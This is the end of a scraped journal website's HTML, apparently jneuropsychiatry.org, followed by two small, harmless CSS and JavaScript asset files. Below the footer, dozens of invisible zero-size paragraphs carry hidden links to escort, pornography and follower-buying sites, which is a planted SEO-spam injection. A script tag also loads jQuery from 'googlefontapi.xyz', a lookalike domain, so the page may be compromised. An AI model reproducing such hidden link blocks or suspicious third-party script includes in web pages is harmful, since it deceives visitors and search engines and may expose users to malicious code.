						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/custom.css
body_size: -304
content:
@charset "utf-8";.header .navbar-logo{width:24vh;}
.header .navbar-nav .nav-item-child {
    padding: 0 14px;
}
.table thead tr th{font-weight:600;}

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js
body_size: -51
content:
var Animsition=function(){"use strict";var handleAnimsitionFunction=function(){$(document).ready(function(){$(".animsition").animsition({inClass:'fade-in',outClass:'fade-out',inDuration:1500,outDuration:800,loading:true,loadingParentElement:'body',loadingClass:'animsition-loading',timeout:false,timeoutCountdown:5000,onLoadEvent:true,browser:['animation-duration','-webkit-animation-duration','-moz-animation-duration','-o-animation-duration'],overlay:false,overlayClass:'animsition-overlay-slide',overlayParentElement:'body',transition:function(url){window.location.href=url;}});});}
return{init:function(){handleAnimsitionFunction();}}}();$(document).ready(function(){Animsition.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js
body_size: -301
content:
var EqualHeight=function(){"use strict";var handleEqualHeight=function(){$(function($){$('.services-v2-equal-height').responsiveEqualHeightGrid();$('.services-v3-equal-height').responsiveEqualHeightGrid();$('.services-v4-equal-height').responsiveEqualHeightGrid();$('.services-v6-equal-height').responsiveEqualHeightGrid();$('.services-v8-equal-height').responsiveEqualHeightGrid();$('.services-v9-equal-height').responsiveEqualHeightGrid();$('.services-v10-equal-height').responsiveEqualHeightGrid();$('.icon-box-v5-equal-height').responsiveEqualHeightGrid();$('.icon-box-v6-equal-height').responsiveEqualHeightGrid();$('.contact-us-equal-height').responsiveEqualHeightGrid();$('.team-section-equal-height').responsiveEqualHeightGrid();});}
return{init:function(){handleEqualHeight();}}}();$(document).ready(function(){EqualHeight.init();});